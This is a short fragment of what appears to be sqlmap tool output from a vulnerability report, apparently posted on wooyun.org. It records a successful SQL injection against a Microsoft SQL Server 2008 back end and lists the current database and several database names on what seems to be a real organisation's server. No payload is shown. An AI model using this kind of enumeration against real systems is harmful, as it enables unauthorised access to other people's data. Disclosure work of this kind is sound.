 ---
[16:32:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.11, JSP
back-end DBMS: Microsoft SQL Server 2008
[16:32:44] [INFO] fetching current database
[16:32:44] [INFO] resumed: WizbankForContent
current database:    'WizbankForContent'
[16:32:44] [INFO] fetching database names
[16:32:44] [INFO] fetching number of databases
[16:32:44] [INFO] resumed: 15
[16:32:44] [INFO] resumed: fotile
[16:32:44] [INFO] resumed: learnnow_v5.2_Template
[16:32:44] [INFO] resumed: learnnow5.2Test
[16:32:44] [INFO] resumed: master
[16:32:44] [INFO] resumed: model
[16:32:44] [INFO] resumed: msdb\x11
[16:32:44] [INFO] resumed: NewbiePublic
[16:32:44] [INFO] resumed: ReportServer
www.wooyun.org